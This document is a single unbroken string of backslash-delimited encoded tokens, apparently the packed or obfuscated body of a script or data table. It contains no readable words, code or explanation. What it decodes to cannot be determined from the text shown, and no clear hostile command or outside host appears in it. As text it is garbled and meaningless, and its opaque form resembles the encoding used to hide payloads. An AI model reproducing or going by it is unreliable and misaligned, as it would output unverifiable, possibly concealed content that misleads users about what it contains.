\c\\a\\b\\u\\a\\P\\a\\Y\\a\\f\\a\\h\\a\\u\\a\\b\\h\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\R\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\o\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\c\\a\\N\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\1b\\a\\m\\a\\b\\15\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\14\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\18\\a\\u\\a\\h\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\c\\a\\N\\a\\r\\a\\q\\a\\o\\a\\b\\13\\a\\r\\a\\h\\a\\C\\a\\17\\a\\u\\a\\k\\a\\h\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\w\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\1b\\a\\m\\a\\l\\a\\U\\a\\e\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\17\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\1b\\a\\m\\a\\b\\q\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\x\\a\\h\\a\\o\\a\\b\\b\\a\\b\\u\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\l\\a\\p\\a\\d\\a\\b\\b\\a\\L\\a\\k\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\p\\a\\k\\a\\l\\a\\t\\a\\d\\a\\b\\b\\a\\s\\a\\f\\a\\e\\a\\b\\b\\a\\T\\a\\e\\a\\g\\a\\v\\a\\19\\a\\f\\a\\p\\a\\k\\a\\k\\a\\b\\b\\a\\M\\a\\g\\a\\B\\a\\l\\a\\p\\a\\d\\a\\b\\b\\a\\y\\a\\d\\a\\16\\a\\k\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\n\\a\\b\\i\\a\\d\\a\\b\\w\\a\\o\\a\\e\\a\\C\\a\\p\\a\\d\\a\\l\\a\\b\\S\\a\\f\\a\\e\\a\\16\\a\\e\\a\\x\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\n\\a\\b\\i\\a\\d\\a\\b\\w\\a\\o\\a\\e\\a\\g\\a\\v\\a\\p\\a\\d\\a\\l\\a\\b\\S\\a\\f\\a\\e\\a\\b\\b\\a\\18\\a\\e\\a\\x\\a\\e\\a\\b\\b\\a\\17\\a\\e\\a\\g\\a\\v\\a\\p\\a\\d\\a\\l\\a\\b\\S\\a\\f\\a\\e\\a\\b\\15\\a\\e\\a\\x\\a\\e\\a\\b\\b\\a\\w\\a\\i\\a\\b\\b\\a\\b\\V\\a\\i\\a\\b\\b\\a\\b\\h\\a\\e\\a\\g\\a\\v\\a\\p\\a\\d\\a\\b\\b\\a\\z\\a\\k\\a\\e\\a\\N\\a\\19\\a\\e\\a\\C\\1h\\1g\\1h\\a\\j\\1h\\1g\\1h\\a\\I\\a\\W\\a\\z\\a\\w\\a\\t\\1h\\1g\\1h\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\Q\\a\\s\\a\\F\\a\\j\\a\\j\\a\\j\\a\\y\\a\\w\\a\\Q\\a\\j\\a\\j\\a\\j\\a\\j\\a\\M\\a\\z\\a\\s\\a\\I\\a\\I\\a\\j\\a\\j\\a\\p\\a\\J\\a\\t\\a\\F\\a\\X\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\K\\a\\14\\a\\J\\a\\M\\a\\t\\a\\w\\a\\G\\a\\J\\a\\j\\a\\K\\a\\p\\a\\p\\a\\y\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\M\\a\\G\\a\\J\\a\\t\\a\\p\\a\\J\\a\\t\\a\\j\\a\\y\\a\\s\\a\\t\\a\\s\\a\\j\\a\\14\\a\\F\\a\\z\\a\\j\\a\\I\\a\\F\\a\\M\\a\\j\\a\\w\\a\\K\\a\\j\\a\\17\\a\\F\\a\\p\\a\\K\\a\\j\\a\\W\\a\\G\\a\\I\\a\\t\\a\\j\\a\\t\\a\\w\\a\\t\\a\\z\\a\\p\\a\\j\\a\\14\\a\\b\\h\\a\\j\\a\\t\\a\\17\\a\\w\\a\\I\\a\\j\\a\\w\\a\\A\\a\\s\\a\\18\\a\\p\\a\\j\\a\\s\\a\\t\\a\\t\\a\\F\\a\\j\\a\\I\\a\\W\\a\\s\\a\\J\\a\\j\\a\\z\\a\\w\\a\\j\\a\\O\\a\\w\\a\\y\\a\\18\\a\\p\\a\\t\\a\\j\\a\\z\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\I\\a\\t\\a\\X\\a\\z\\a\\p\\a\\j\\a\\z\\a\\p\\a\\J\\a\\18\\a\\t\\a\\17\\a\\j\\a\\p\\a\\s\\a\\M\\a\\17\\a\\j\\a\\17\\a\\t\\a\\A\\a\\z\\a\\j\\a\\F\\a\\p\\a\\W\\a\\z\\a\\s\\a\\M\\a\\p\\a\\j\\a\\w\\a\\A\\a\\18\\a\\j\\a\\y\\a\\s\\a\\t\\a\\p\\a\\j\\a\\j\\a\\p\\a\\z\\a\\I\\a\\p\\a\\j\\a\\14\\a\\z\\a\\j\\a\\y\\a\\p\\a\\K\\a\\s\\a\\14\\a\\z\\a\\t\\a\\j\\a\\F\\a\\p\\a\\t\\a\\14\\a\\F\\a\\J\\a\\j\\a\\18\\a\\p\\a\\t\\a\\b\\A\\a\\y\\a\\s\\a\\t\\a\\p\\a\\j\\a\\M\\a\\G\\a\\A\\a\\j\\a\\K\\a\\w\\a\\J\\a\\y\\a\\j\\a\\j\\a\\t\\a\\X\\a\\W\\a\\p\\a\\j\\a\\M\\a\\p\\a\\J\\a\\t\\a\\p\\a\\F\\a\\j\\a\\K\\a\\G\\a\\F\\a\\j\\a\\17\\a\\n\\a\\j\\a\\I\\a\\14\\a\\T\\a\\I\\a\\t\\a\\F\\a\\w\\a\\J\\a\\18\\a\\j\\a\\w\\a\\J\\a\\y\\a\\p\\a\\Y\\a\\b\\d\\a\\K\\a\\j\\a\\b\\V\\a\\W\\a\\18\\a\\j\\a\\T\\a\\s\\a\\M\\a\\b\\h\\a\\18\\a\\F\\a\\G\\a\\14\\a\\J\\a\\y\\a\\j\\a\\t\\a\\p\\a\\Y\\a\\t\\a\\j\\a\\17\\a\\l\\a\\j\\a\\F\\a\\p\\a\\I\\a\\14\\a\\z\\a\\t\\a\\I\\a\\j\\a\\t\\a\\17\\a\\14\\a\\A\\a\\T\\a\\j\\a\\18\\a\\p\\a\\t\\a\\j\\a\\w\\a\\J\\a\\j\\a\\O\\a\\O\\a\\O\\a\\j\\a\\17\\a\\t\\a\\t\\a\\W\\a\\j\\a\\b\\V\\a\\I\\a\\G\\a\\J\\a\\W\\a\\j\\a\\s\\a\\z\\a\\t\\a\\j\\a\\b\\V\\a\\I\\a\\G\\a\\J\\a\\j\\a\\I\\a\\M\\a\\F\\a\\w\\a\\W\\a\\t\\a\\j\\a\\y\\a\\s\\a\\t\\a\\s\\a\\b\\Z\\a\\X\\a\\W\\a\\p\\a\\j\\a\\K\\a\\p\\a\\p\\a\\y\\a\\I\\a\\j\\a\\s\\a\\b\\V\\a\\s\\a\\Y\\a\\j\\a\\I\\a\\14\\a\\M\\a\\M\\a\\p\\a\\I\\a\\I\\a\\j\\a\\p\\a\\A\\a\\T\\a\\p\\a\\y\\a\\j\\a\\X\\a\\G\\a\\14\\a\\t\\a\\14\\a\\T\\a\\p\\a\\j\\a\\A\\a\\G\\a\\J\\a\\t\\a\\17\\a\\j\\a\\A\\a\\s\\a\\Y\\a\\j\\a\\y\\a\\s\\a\\X\\a\\j\\a\\T\\a\\F\\a\\p\\a\\s\\a\\b\\h\\a\\j\\a\\X\\a\\p\\a\\s\\a\\F\\a\\j\\a\\J\\a\\G\\a\\j\\a\\I\\a\\c\\a\\E\\a\\U\\a\\U\\a\\j\\a\\s\\a\\14\\a\\t\\a\\17\\a\\G\\a\\F\\a\\j\\a\\W\\a\\G\\a\\I\\a\\t\\a\\I\\a\\j\\a\\b\\c\\a\\s\\a\\t\\a\\17\\a\\j\\a\\I\\a\\w\\a\\19\\a\\p\\a\\j\\a\\s\\a\\z\\a\\t\\a\\p\\a\\F\\a\\J\\a\\s\\a\\t\\a\\p\\a\\j\\a\\F\\a\\p\\a\\z\\a\\j\\a\\A\\a\\p\\a\\y\\a\\w\\a\\s\\a\\j\\a\\F\\a\\p\\a\\z\\a\\s\\a\\t\\a\\p\\a\\y\\a\\j\\a\\I\\a\\b\\l\\a\\l\\a\\j\\a\\F\\a\\p\\a\\W\\a\\p\\a\\s\\a\\t\\a\\j\\a\\z\\a\\s\\a\\T\\a\\p\\a\\z\\a\\j\\a\\b\\e\\a\\b\\Z\\a\\b\\c\\a\\b\\12\\a\\j\\a\\M\\a\\G\\a\\Q\\a\\p\\a\\F\\a\\j\\a\\A\\a\\p\\a\\t\\a\\s\\a\\j\\a\\I\\a\\w\\a\\y\\a\\p\\a\\T\\a\\s\\a\\F\\a\\b\\A\\a\\t\\a\\s\\a\\T\\a\\I\\a\\j\\a\\T\\a\\G\\a\\Y\\a\\M\\a\\G\\a\\y\\a\\p\\a\\j\\a\\A\\a\\b\\y\\a\\y\\a\\p\\a\\K\\a\\s\\a\\14\\a\\z\\a\\t\\a\\j\\a\\I\\a\\J\\a\\w\\a\\W\\a\\W\\a\\p\\a\\t\\a\\j\\a\\G\\a\\W\\a\\t\\a\\j\\a\\A\\a\\s\\a\\t\\a\\M\\a\\17\\a\\j\\a\\s\\a\\Q\\a\\s\\a\\t\\a\\s\\a\\F\\a\\j\\a\\I\\a\\F\\a\\M\\a\\l\\a\\j\\a\\F\\a\\s\\a\\J\\a\\y\\a\\G\\a\\A\\a\\j\\a\\s\\a\\z\\a\\z\\a\\j\\a\\b\\g\\a\\b\\d\\a\\b\\A\\a\\b\\13\\a\\b\\c\\a\\16\\a\\b\\f\\a\\b\\S\\a\\j\\a\\t\\a\\s\\a\\T\\a\\c\\a\\j\\a\\M\\a\\z\\a\\p\\a\\s\\a\\F\\a\\j\\a\\t\\a\\s\\a\\T\\a\\j\\a\\F\\a\\p\\a\\s\\a\\y\\a\\X\\a\\j\\a\\t\\a\\17\\a\\14\\a\\A\\a\\T\\a\\J\\a\\s\\a\\w\\a\\z\\a\\j\\a\\A\\a\\s\\a\\18\\a\\j\\a\\K\\a\\w\\a\\F\\a\\I\\a\\t\\a\\j\\a\\t\\a\\s\\a\\T\\a\\n\\a\\j\\a\\F\\a\\p\\a\\M\\a\\p\\a\\J\\a\\t\\a\\M\\a\\G\\a\\y\\a\\p\\a\\j\\a\\t\\a\\s\\a\\T\\a\\l\\a\\j\\a\\t\\a\\F\\a\\s\\a\\J\\a\\I\\a\\w\\a\\t\\a\\w\\a\\G\\a\\J\\a\\j\\a\\W\\a\\s\\a\\F\\a\\I\\a\\p\\a\\b\\13\\a\\J\\a\\t\\a\\j\\a\\K\\a\\z\\a\\G\\a\\G\\a\\F\\a\\j\\a\\b\\c\\a\\b\\d\\a\\b\\g\\a\\b\\Z\\a\\b\\e\\a\\b\\A\\a\\b\\1b\\a\\b\\d\\a\\b\\m\\a\\b\\c\\a\\16\\a\\b\\Z\\a\\j\\a\\t\\a\\s\\a\\T\\a\\I\\a\\j\\a\\F\\a\\s\\a\\J\\a\\y\\a\\G\\a\\A\\a\\M\\a\\G\\a\\y\\a\\p\\a\\j\\a\\17\\a\\E\\a\\j\\a\\O\\a\\w\\a\\J\\a\\y\\a\\G\\a\\O\\a\\j\\a\\W\\a\\14\\a\\T\\a\\z\\a\\w\\a\\I\\a\\17\\a\\p\\a\\y\\a\\j\\a\\17\\a\\t\\a\\t\\a\\W\\a\\I\\a\\j\\a\\I\\a\\t\\a\\F\\a\\G\\a\\J\\a\\18\\a\\j\\a\\s\\a\\14\\a\\t\\a\\17\\a\\G\\a\\F\\a\\b\\A\\a\\J\\a\\s\\a\\A\\a\\p\\a\\j\\a\\K\\a\\p\\a\\s\\a\\t\\a\\14\\a\\F\\a\\p\\a\\y\\a\\j\\a\\t\\a\\17\\a\\14\\a\\A\\a\\T\\a\\14\\a\\F\\a\\z\\a\\j\\a\\T\\a\\G\\a\\Y\\a\\j\\a\\A\\a\\p\\a\\J\\a\\14\\a\\j\\a\\O\\a\\F\\a\\s\\a\\W\\a\\j\\a\\M\\a\\A\\a\\A\\a\\M\\a\\G\\a\\y\\a\\p\\a\\j\\a\\M\\a\\14\\a\\I\\a\\t\\a\\G\\a\\A\\a\\M\\a\\G\\a\\y\\a\\p\\a\\j\\a\\17\\a\\p\\a\\s\\a\\y\\a\\p\\a\\F\\a\\j\\a\\F\\a\\p\\a\\A\\a\\G\\a\\Q\\a\\p\\a\\j\\a\\w\\a\\t\\a\\p\\a\\A\\a\\j\\a\\y\\a\\G\\a\\M\\a\\14\\a\\A\\a\\p\\a\\J\\a\\t\\a\\j\\a\\b\\12\\a\\w\\a\\J\\a\\b\\h\\a\\b\\12\\a\\w\\a\\I\\a\\t\\a\\c\\a\\c\\a\\U\\a\\j\\a\\p\\a\\s\\a\\I\\a\\p\\a\\j\\a\\U\\a\\I\\a\\j\\a\\M\\a\\I\\a\\I\\a\\j\\a\\I\\a\\w\\a\\y\\a\\p\\a\\T\\a\\s\\a\\F\\a\\j\\a\\M\\a\\A\\a\\A\\a\\j\\a\\O\\a\\F\\a\\s\\a\\W\\a\\W\\a\\p\\a\\F\\a\\j\\a\\F\\a\\p\\a\\j\\a\\O\\a\\w\\a\\y\\a\\t\\a\\17\\a\\j\\a\\K\\a\\z\\a\\G\\a\\s\\a\\t\\a\\j\\a\\I\\a\\p\\a\\t\\a\\16\\a\\t\\a\\t\\a\\F\\a\\w\\a\\T\\a\\14\\a\\t\\a\\p\\a\\j\\a\\w\\a\\y\\a\\j\\a\\I\\a\\14\\a\\T\\a\\j\\a\\F\\a\\G\\a\\A\\a\\s\\a\\j\\a\\I\\a\\p\\a\\t\\a\\j\\a\\M\\a\\z\\a\\w\\a\\M\\a\\b\\h\\a\\j\\a\\M\\a\\s\\a\\W\\a\\t\\a\\w\\a\\G\\a\\J\\a\\j\\a\\z\\a\\s\\a\\X\\a\\G\\a\\14\\a\\t\\a\\j\\a\\w\\a\\J\\a\\J\\a\\p\\a\\F\\a\\j\\a\\17\\a\\p\\a\\s\\a\\y\\a\\j\\a\\I\\a\\p\\a\\W\\a\\s\\a\\F\\a\\s\\a\\t\\a\\G\\a\\F\\a\\j\\a\\A\\a\\s\\a\\F\\a\\18\\a\\w\\a\\J\\a\\j\\a\\F\\a\\z\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\z\\a\\p\\a\\K\\a\\t\\a\\j\\a\\T\\a\\G\\a\\y\\a\\X\\a\\j\\a\\w\\a\\A\\a\\18\\a\\l\\a\\j\\a\\w\\a\\J\\a\\y\\a\\p\\a\\Y\\a\\j\\a\\t\\a\\17\\a\\j\\a\\W\\a\\F\\a\\p\\a\\Q\\a\\j\\a\\t\\a\\G\\a\\W\\a\\j\\a\\t\\a\\G\\a\\j\\a\\T\\a\\s\\a\\M\\a\\b\\h\\a\\j\\a\\j\\a\\14\\a\\b\\15\\a\\b\\V\\a\\b\\w\\a\\18\\a\\b\\o\\a\\b\\1b\\a\\b\\13\\a\\17\\a\\b\\l\\a\\U\\a\\j\\a\\J\\a\\s\\a\\A\\a\\p\\a\\j\\a\\G\\a\\14\\a\\t\\a\\p\\a\\F\\a\\j\\a\\I\\a\\p\\a\\M\\a\\j\\a\\t\\a\\w\\a\\A\\a\\p\\a\\s\\a\\18\\a\\G\\a\\j\\a\\s\\a\\y\\a\\y\\a\\b\\15\\a\\z\\a\\s\\a\\I\\a\\I\\a\\j\\a\\M\\a\\G\\a\\A\\a\\A\\a\\p\\a\\J\\a\\t\\a\\I\\a\\j\\a\\K\\a\\p\\a\\s\\a\\t\\a\\j\\a\\F\\a\\w\\a\\18\\a\\17\\a\\t\\a\\j\\a\\s\\a\\J\\a\\y\\a\\j\\a\\I\\a\\t\\a\\s\\a\\F\\a\\t\\a\\j\\a\\A\\a\\w\\a\\J\\a\\j\\a\\17\\a\\c\\a\\j\\a\\z\\a\\s\\a\\T\\a\\p\\a\\z\\a\\b\\j\\a\\s\\a\\18\\a\\p\\a\\j\\a\\J\\a\\I\\a\\j\\a\\z\\a\\I\\a\\j\\a\\F\\a\\p\\a\\W\\a\\z\\a\\s\\a\\M\\a\\p\\a\\b\\Z\\a\\p\\a\\Y\\a\\t\\a\\j\\a\\N\\a\\U\\a\\U\\a\\j\\a\\I\\a\\14\\a\\A\\a\\A\\a\\s\\a\\F\\a\\X\\a\\j\\a\\T\\a\\z\\a\\G\\a\\18\\a\\T\\a\\z\\a\\G\\a\\18\\a\\j\\a\\18\\a\\w\\a\\K\\a\\j\\a\\T\\a\\W\\a\\j\\a\\T\\a\\z\\a\\G\\a\\18\\a\\I\\a\\W\\a\\G\\a\\t\\a\\j\\a\\I\\a\\M\\a\\F\\a\\G\\a\\z\\a\\z\\a\\b\\Z\\a\\G\\a\\W\\a\\j\\a\\b\\o\\a\\14\\a\\b\\d\\a\\b\\12\\a\\J\\a\\j\\a\\A\\a\\b\\12\\a\\b\\l\\a\\b\\j\\a\\b\\13\\a\\j\\a\\16\\a\\16\\a\\16\\a\\16\\a\\16\\a\\16\\a\\16\\a\\16\\a\\b\\1a\\a\\b\\r\\a\\I\\a\\j\\a\\b\\k\\a\\M\\a\\14\\a\\L\\a\\O\\a\\b\\i\\a\\T\\a\\Q\\a\\b\\l\\a\\L\\a\\U\\a\\17\\a\\b\\13\\a\\G\\a\\b\\u\\a\\n\\a\\F\\a\\b\\13\\a\\b\\A\\a\\I\\a\\b\\l\\a\\z\\a\\b\\12\\a\\b\\s\\a\\n\\a\\19\\a\\b\\h\\a\\b\\12\\a\\b\\w\\a\\U\\a\\c\\a\\b\\S\\a\\16\\a\\j\\a\\I\\a\\b\\b\\a\\b\\b\\a\\j\\a\\W\\a\\J\\a\\18\\a\\j\\a\\s\\a\\Q\\a\\s\\a\\t\\a\\s\\a\\F\\a\\b\\m\\a\\G\\a\\14\\a\\J\\a\\y\\a\\j\\a\\A\\a\\s\\a\\w\\a\\J\\a\\j\\a\\I\\a\\w\\a\\A\\a\\W\\a\\z\\a\\X\\a\\b\\Z\\a\\s\\a\\T\\a\\j\\a\\O\\a\\w\\a\\y\\a\\j\\a\\J\\a\\T\\a\\I\\a\\W\\a\\j\\a\\O\\a\\F\\a\\W\\a\\j\\a\\t\\a\\w\\a\\t\\a\\14\\a\\z\\a\\G\\a\\j\\a\\W\\a\\G\\a\\I\\a\\t\\a\\19\\a\\j\\a\\K\\a\\w\\a\\18\\a\\14\\a\\F\\a\\p\\a\\j\\a\\17\\a\\s\\a\\18\\a\\14\\a\\p\\a\\j\\a\\I\\a\\A\\a\\s\\a\\z\\a\\z\\a\\j\\a\\I\\a\\14\\a\\T\\a\\I\\a\\t\\a\\F\\a\\j\\a\\c\\a\\U\\a\\E\\a\\U\\a\\W\\a\\Y\\a\\j\\a\\G\\a\\J\\a\\z\\a\\X\\a\\j\\a\\t\\a\\17\\a\\p\\a\\A\\a\\p\\a\\Y\\a\\W\\a\\G\\a\\I\\a\\p\\a\\j\\a\\I\\a\\M\\a\\F\\a\\p\\a\\p\\a\\J\\a\\j\\a\\L\\a\\E\\a\\j\\a\\c\\a\\N\\a\\U\\a\\j\\a\\W\\a\\s\\a\\F\\a\\p\\a\\J\\a\\t\\a\\j\\a\\I\\a\\17\\a\\G\\a\\O\\a\\j\\a\\b\\15\\a\\b\\d\\a\\b\\c\\a\\b\\c\\a\\b\\S\\a\\b\\g\\a\\b\\Z\\a\\b\\x\\a\\b\\A\\a\\b\\Z\\a\\b\\S\\a\\b\\p\\a\\b\\Z\\a\\j\\a\\W\\a\\F\\a\\p\\a\\W\\a\\p\\a\\J\\a\\y\\a\\j\\a\\t\\a\\F\\a\\14\\a\\p\\a\\j\\a\\s\\a\\W\\a\\W\\a\\p\\a\\J\\a\\y\\a\\j\\a\\T\\a\\z\\a\\G\\a\\18\\a\\18\\a\\p\\a\\F\\a\\j\\a\\s\\a\\J\\a\\w\\a\\A\\a\\s\\a\\t\\a\\w\\a\\G\\a\\J\\a\\j\\a\\T\\a\\G\\a\\t\\a\\t\\a\\G\\a\\A\\a\\j\\a\\s\\a\\t\\a\\t\\a\\F\\a\\w\\a\\T\\a\\14\\a\\t\\a\\p\\a\\j\\a\\A\\a\\G\\a\\14\\a\\I\\a\\p\\a\\p\\a\\Q\\a\\p\\a\\J\\a\\t\\a\\j\\a\\M\\a\\G\\a\\z\\a\\14\\a\\A\\a\\J\\a\\c\\a\\j\\a\\A\\a\\G\\a\\19\\a\\j\\a\\j\\a\\t\\a\\s\\a\\T\\a\\I\\a\\z\\a\\p\\a\\t\\a\\j\\a\\y\\a\\w\\a\\I\\a\\W\\a\\z\\a\\s\\a\\X\\a\\j\\a\\t\\a\\G\\a\\18\\a\\18\\a\\z\\a\\p\\a\\j\\a\\I\\a\\p\\a\\s\\a\\F\\a\\M\\a\\17\\a\\T\\a\\s\\a\\F\\a\\j\\a\\K\\a\\s\\a\\z\\a\\I\\a\\p\\a\\j\\a\\b\\u\\a\\U\\a\\U\\a\\j\\a\\s\\a\\J\\a\\w\\a\\A\\a\\s\\a\\t\\a\\p\\a\\j\\a\\T\\a\\G\\a\\F\\a\\y\\a\\p\\a\\F\\a\\j\\a\\M\\a\\G\\a\\z\\a\\14\\a\\A\\a\\J\\a\\l\\a\\j\\a\\w\\a\\t\\a\\p\\a\\A\\a\\l\\a\\j\\a\\w\\a\\t\\a\\p\\a\\A\\a\\n\\a\\j\\a\\I\\a\\p\\a\\s\\a\\F\\a\\M\\a\\17\\a\\j\\a\\F\\a\\p\\a\\A\\a\\G\\a\\Q\\a\\p\\a\\b\\15\\a\\z\\a\\s\\a\\I\\a\\I\\a\\j\\a\\J\\a\\G\\a\\J\\a\\p\\a\\j\\a\\I\\a\\W\\a\\z\\a\\w\\a\\t\\a\\j\\a\\I\\a\\z\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\F\\a\\p\\a\\M\\a\\p\\a\\J\\a\\t\\a\\M\\a\\G\\a\\A\\a\\A\\a\\p\\a\\J\\a\\t\\a\\I\\a\\j\\a\\17\\a\\w\\a\\y\\a\\p\\a\\b\\x\\a\\W\\a\\p\\a\\p\\a\\y\\a\\j\\a\\M\\a\\A\\a\\A\\a\\O\\a\\w\\a\\y\\a\\18\\a\\p\\a\\t\\a\\j\\a\\F\\a\\y\\a\\J\\a\\j\\a\\w\\a\\M\\a\\G\\a\\J\\a\\j\\a\\T\\a\\b\\A\\a\\F\\a\\M\\a\\j\\a\\I\\a\\17\\a\\G\\a\\O\\a\\b\\x\\a\\W\\a\\p\\a\\p\\a\\y\\a\\j\\a\\18\\a\\y\\a\\j\\a\\w\\a\\A\\a\\18\\a\\c\\a\\j\\a\\b\\V\\a\\b\\q\\a\\14\\a\\p\\a\\F\\a\\X\\a\\j\\a\\T\\a\\z\\a\\s\\a\\J\\a\\b\\h\\a\\j\\a\\I\\a\\t\\a\\s\\a\\t\\a\\w\\a\\M\\a\\b\\A\\a\\W\\a\\s\\a\\18\\a\\p\\a\\j\\a\\K\\a\\s\\a\\y\\a\\p\\a\\j\\a\\17\\a\\w\\a\\y\\a\\p\\a\\j\\a\\K\\a\\s\\a\\y\\a\\p\\a\\b\\d\\a\\14\\a\\t\\a\\j\\a\\b\\12\\a\\16\\a\\b\\R\\a\\b\\S\\a\\b\\12\\a\\b\\A\\a\\b\\x\\a\\b\\S\\a\\16\\a\\b\\m\\a\\b\\15\\a\\b\\e\\a\\b\\A\\a\\b\\g\\a\\b\\r\\a\\b\\c\\a\\j\\a\\c\\a\\U\\a\\U\\a\\j\\a\\K\\a\\s\\a\\y\\a\\p\\a\\b\\13\\a\\J\\a\\j\\a\\b\\Z\\a\\17\\a\\p\\a\\A\\a\\p\\a\\b\\p\\a\\W\\a\\G\\a\\I\\a\\p\\a\\j\\a\\W\\a\\G\\a\\I\\a\\t\\a\\s\\a\\18\\a\\I\\a\\j\\a\\b\\12\\a\\s\\a\\T\\a\\p\\a\\z\\a\\j\\a\\l\\a\\U\\a\\U\\a\\j\\a\\T\\a\\c\\a\\E\\a\\j\\a\\F\\a\\G\\a\\14\\a\\J\\a\\y\\a\\p\\a\\y\\a\\j\\a\\s\\a\\Q\\a\\s\\a\\t\\a\\s\\a\\F\\a\\b\\13\\a\\A\\a\\s\\a\\18\\a\\p\\a\\j\\a\\z\\a\\G\\a\\s\\a\\y\\a\\j\\a\\K\\a\\Y\\a\\j\\a\\F\\a\\s\\a\\J\\a\\y\\a\\G\\a\\A\\a\\W\\a\\G\\a\\I\\a\\t\\a\\I\\a\\j\\a\\s\\a\\M\\a\\t\\a\\w\\a\\Q\\a\\p\\a\\j\\a\\T\\a\\w\\a\\J\\a\\y\\a\\j\\a\\I\\a\\M\\a\\F\\a\\G\\a\\z\\a\\z\\a\\j\\a\\J\\a\\14\\a\\j\\a\\17\\a\\b\\l\\a\\l\\a\\j\\a\\O\\a\\b\\l\\a\\l\\a\\j\\a\\b\\j\\a\\G\\a\\W\\a\\14\\a\\z\\a\\s\\a\\F\\a\\b\\j\\a\\G\\a\\I\\a\\t\\a\\I\\a\\j\\a\\F\\a\\p\\a\\M\\a\\p\\a\\J\\a\\t\\a\\W\\a\\G\\a\\I\\a\\t\\a\\I\\a\\j\\a\\T\\a\\z\\a\\G\\a\\M\\a\\b\\h\\a\\j\\a\\s\\a\\F\\a\\M\\a\\17\\a\\w\\a\\Q\\a\\p\\a\\j\\a\\b\\j\\a\\b\\d\\a\\b\\x\\a\\b\\Z\\a\\b\\g\\a\\16\\a\\b\\o\\a\\b\\A\\a\\b\\j\\a\\b\\m\\a\\b\\S\\a\\b\\o\\a\\b\\A\\a\\b\\Z\\a\\b\\S\\a\\b\\p\\a\\b\\Z\\a\\j\\a\\b\\b\\a\\U\\a\\U\\a\\j\\a\\17\\a\\p\\a\\w\\a\\18\\a\\17\\a\\t\\a\\j\\a\\n\\a\\b\\b\\a\\U\\a\\j\\a\\s\\a\\t\\a\\t\\a\\s\\a\\M\\a\\17\\a\\A\\a\\p\\a\\J\\a\\t\\a\\j\\a\\O\\a\\p\\a\\T\\a\\b\\h\\a\\w\\a\\t\\a\\j\\a\\I\\a\\p\\a\\M\\a\\t\\a\\w\\a\\G\\a\\J\\a\\I\\a\\j\\a\\O\\a\\W\\a\\j\\a\\b\\A\\a\\j\\a\\M\\a\\14\\a\\I\\a\\t\\a\\G\\a\\A\\a\\j\\a\\K\\a\\G\\a\\G\\a\\t\\a\\p\\a\\F\\a\\j\\a\\b\\j\\a\\b\\d\\a\\b\\x\\a\\b\\Z\\a\\b\\g\\a\\16\\a\\b\\o\\a\\b\\A\\a\\b\\g\\a\\b\\S\\a\\b\\p\\a\\b\\Z\\a\\b\\A\\a\\b\\Z\\a\\b\\S\\a\\b\\p\\a\\b\\Z\\a\\j\\a\\J\\a\\s\\a\\Q\\a\\j\\a\\s\\a\\T\\a\\T\\a\\F\\a\\j\\a\\17\\a\\s\\a\\I\\a\\b\\x\\a\\14\\a\\T\\a\\j\\a\\17\\a\\b\\y\\a\\y\\a\\p\\a\\K\\a\\s\\a\\14\\a\\z\\a\\t\\a\\j\\a\\G\\a\\J\\a\\z\\a\\G\\a\\s\\a\\y\\a\\j\\a\\18\\a\\p\\a\\t\\a\\b\\S\\a\\z\\a\\p\\a\\A\\a\\p\\a\\J\\a\\t\\a\\b\\R\\a\\X\\a\\b\\13\\a\\y\\a\\j\\a\\A\\a\\X\\a\\M\\a\\G\\a\\J\\a\\t\\a\\p\\a\\J\\a\\t\\a\\j\\a\\J\\a\\14\\a\\z\\a\\z\\a\\j\\a\\z\\a\\G\\a\\M\\a\\s\\a\\t\\a\\w\\a\\G\\a\\J\\a\\j\\a\\G\\a\\z\\a\\y\\a\\p\\a\